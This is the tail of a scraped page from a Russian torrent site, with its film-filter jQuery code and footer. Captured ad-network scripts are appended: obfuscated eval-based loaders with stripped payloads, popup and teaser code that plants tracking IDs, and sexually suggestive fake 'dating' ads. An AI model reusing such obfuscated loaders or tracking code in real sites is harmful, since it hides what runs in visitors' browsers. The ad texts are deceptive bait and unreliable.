		if ( menu_data['selected_genre'] == false ){		$('<option class="default" value="-" selected>Все жанры</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все жанры</option>').appendTo(box);}

		$.each( menu_data['genre_order'] , function(i,item) {
			val = menu_data['genre_items'][item];
			if ( menu_data['selected_genre'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_genre").hide();
	}

	var box = $("#menu_year").change( menu_year_change );

	menu_item_change();
}


function Intersec(arr1,arr2){
	var idx = 0, arr3 = [];
	for (var i = 0; i < arr2.length; i++){
		idx = arr1.indexOf(arr2[i]);
		if (idx >= 0) arr3.push(arr2[i]);
	}
	return arr3;
}


function 	menu_item_change(){
	var selected_country	= $("#menu_country").val();
	var selected_tag			= $("#menu_tag").val();
	var selected_genre		= $("#menu_genre").val();

	// сделано через genre_menu['selected_year'] чтобы нормально отрисовывать год по умолчанию
	var selected_year			= menu_data['selected_year'];



	years = menu_data['all_years'];

	if ('country_items' in menu_data	&&	selected_country	in menu_data['country_items']){
		years = Intersec(years, menu_data['country_items'][selected_country]['years']);
	}

	if ('tag_items' in menu_data			&&	selected_tag			in menu_data['tag_items'		]){
		years = Intersec(years, menu_data['tag_items'][selected_tag]['years']);
	}

	if ( 'genre_items' in menu_data		&&	selected_genre		in menu_data['genre_items'	]){
		years = Intersec(years, menu_data['genre_items'][selected_genre]['years']);
	}


	var box = $("#menu_year").empty();

	console.log('selected_year',selected_year, typeof selected_year);

	if ( selected_year != 'undefined' && selected_year != '-' && selected_year != false ){
		// выбрано
		console.log('выбрано',selected_year);
		if ( years.indexOf(selected_year) != -1 ){
			$('#menu_year_alert').hide();
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
		}else{
			$('#menu_year_alert').show();
			//console.log('выбрано но ерунда' );
			// выбрано но ерунда
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
			$('<option class="default" value='+selected_year+' selected>'+selected_year+' *</option>').appendTo(box);
			// Добавить вывод ошибки что для выбранного года не будет фильмов
		}
	}else{
		// не выбрано
		$('<option class="default" value="-" selected>Все года</option>').appendTo(box);
	}

	$.each( years , function(i,year) {
	//console.log('selected_year',i,year, typeof year);

		if ( selected_year == year ){
			$('<option value='+year+' selected>'+year+'</option>').appendTo(box);
		}else{
			$('<option value='+year+' >'+year+'</option>').appendTo(box);
		}
	});

}


function 	menu_year_change(){
	menu_data['selected_year'] = $("#menu_year").val()
}

function 	menu_order_change(){
	menu_data['selected_order'] = $("#menu_order").val()
}


function  search_form_filter_submit(){

	info_toolbox_show(ms_43);
	$('#content').css('opacity', 0.5);

	console.log('search_form_filter_submit');

	redirect_filter = menu_data['page_canonical'];
	country		= $("#menu_country").val();
	tag				= $("#menu_tag").val();
	genre			= $("#menu_genre").val();
	year			= $("#menu_year").val();
	page			= $("#search_page").val();
	order			= $("#search_sort").val();
	pages			= $("#search_form_filter input[type='radio']:checked").val();

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	initial_hide_viewed = false;
	if (typeof(perms) !== 'undefined') {
		initial_hide_viewed = $.inArray('hide_viewed',perms)!==-1;
	}
	selected_any = ( country != '-')||( tag != '-')||( genre != '-')||( year != '-');

	if (selected_any){
		redirect_filter += country +'/';
		if ( menu_data['show_order'] ){
			// выводим только один остальное можно определить при парсинге адреса
			if (tag		 != '-')	redirect_filter += tag +'/';
			if (genre	 != '-')	redirect_filter += genre +'/';
			if (year	 != '-')	redirect_filter += year +'/';
		}else{
			// выводим все так как не получается определить при парсинге адреса
			if (	(year	 != '-') || (genre != '-') || (tag != '-') )	redirect_filter += tag +'/';
			if (	(year	 != '-') || (genre != '-') )	redirect_filter += genre +'/';
			if		(year	 != '-')	redirect_filter += year +'/';
		}
	}

	if (page	 != '' && page != '1.html')			redirect_filter += page;
	ext = false;
	if ( menu_data['show_order'] ){
		if (order	 != '6'){
			redirect_filter +=  '?sort=' + order;
			ext = true;
		}
	}

	if (pages	 != '15'){
		if (ext) redirect_filter +=  '&pages=' + pages;
		else redirect_filter +=  '?pages=' + pages;
		ext = true;
	}

	if (initial_hide_viewed != hide_viewed){
		if (ext) redirect_filter +=  '&hide_viewed=' + hide_viewed;
		else redirect_filter +=  '?hide_viewed=' + hide_viewed;
		ext = true;
	}
	console.log('redirect_filter',redirect_filter);
//	return false;


	document.location.href = redirect_filter;
	return false;
}

</script>











				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="xpxmT813EM4amGAcxP23DTWvcbMLfnip2vT4CDQvexbG81Qv5XftR1tGd8yH8gHB"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769531668-7a76d4cb6487b56ce29ccdc9131ccd9bcdb60b9f;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/simple/country.js?29608&u=null&a=0.4761835645832624
body_size: 10668
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17695310722169067176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMzA4MjYxXzIzLjAyNTU5OV8xM18xNzY5NTMxMDcyMjE2OTA2NzE3Nl8yMF8xOC4yMjAuNC41N14yYTFiMWJlODNjYzYxMWIzMzE4ZDg4MDQ4YjM4OTVkM14xOS4xLjI3LjIwMjY=','//cs11.ztdog.com/content/61442/3522037.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs11.ztdog.com/content/61442/3522037_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2OTUzMTA3MjIxNjkwNjcxNzZfMjBfMTguMjIwLjQuNTdeNGM4NzlhZmExYWJkYzhjNjZlNmY3YzQ3ZDY1MGQ2ZTleMTkuMS4yNy4yMDI2','//cs11.ztdog.com/content/61442/3525886.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs11.ztdog.com/content/61442/3525886_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzEyMTEzXzIzLjAyMjE3XzEzXzE3Njk1MzEwNzIyMTY5MDY3MTc2XzIwXzE4LjIyMC40LjU3XjQzMGNlNTU3ZWYyODU4ZWYwNTY2MGUwODQwYzBlOTI1XjE5LjEuMjcuMjAyNg==','//cs11.ztdog.com/content/61442/3533593.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs11.ztdog.com/content/61442/3533593_2.webp']]);  try { localStorage.setItem('eeb293f28e_uid', '17695310722169067176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/person/horse.js?26930&mode=list&u=null&r=0.485945372491539
body_size: 657
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjczNzVfMTNfMTc2OTUzMTA3MjMzMzk4NTMxNzZfMjBfMTguMjIwLjQuNTdeMjA3MDIyOGFhYmExOWJlMzYxODg1NDJjNGE4YTNlMGReMTkuMS4yNy4yMDI2','//cs11.ipmainbl.com/content/61442/3525454.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs11.ipmainbl.com/content/61442/3525454.webp','0','//cs11.ipmainbl.com/content/61442/3525454_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17695310723339853176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1762
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"OdvXjfNHV",43,4,24))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1686
content:
var _0xc11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc11e[2][_0xc11e[1]](_0xc11e[0]);var h=g[_0xc11e[3]](0,e);var i=g[_0xc11e[3]](0,f);var j=d[_0xc11e[1]](_0xc11e[0])[_0xc11e[10]]()[_0xc11e[9]](function(a,b,c){if(h[_0xc11e[4]](b)!==-1)return a+=h[_0xc11e[4]](b)*(Math[_0xc11e[8]](e,c))},0);var k=_0xc11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc11e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"eLaMZltfb",50,5,39))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 2475
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"asTfhtqpb",33,2,15))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/person/horse5.js?26930a0.22166167440244533
body_size: 10659
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e11b57a1be_iM = function (e) {
	        this.sound = {
	            Url: '//cs11.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e11b57a1be_loadSound();

	    }
	    e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
	        var e11b57a1be_request = new XMLHttpRequest();
	        e11b57a1be_request.withCredentials = true;
	        e11b57a1be_request.responseType = "arraybuffer";
	        e11b57a1be_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e11b57a1be_request);
	        e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e11b57a1be_request.open("GET", this.sound.Url, true);
	        e11b57a1be_request.send();
	    };
	    e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e11b57a1be_src = this.sound.context.createBufferSource();
	        e11b57a1be_src.buffer = this.sound.bufferLoader;
	        e11b57a1be_src.connect(this.sound.context.destination);
	        e11b57a1be_src.start(0);
	        e11b57a1be_src.addEventListener("ended", function () {
	            e11b57a1be_src.stop(0);
	            e11b57a1be_src.disconnect();
	        }, e11b57a1be_src);
	    };
	    var e11b57a1be_ss = new e11b57a1be_iM();
	    e11b57a1be_ss.e11b57a1be_initSound();

	    const e11b57a1be_date = new Date();
	    const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
	    const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

	    function e11b57a1be_closePopup() {
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    function e11b57a1be_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e11b57a1be_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e11b57a1be_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e11b57a1be_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e11b57a1be_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e11b57a1be_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e11b57a1be_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs11.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
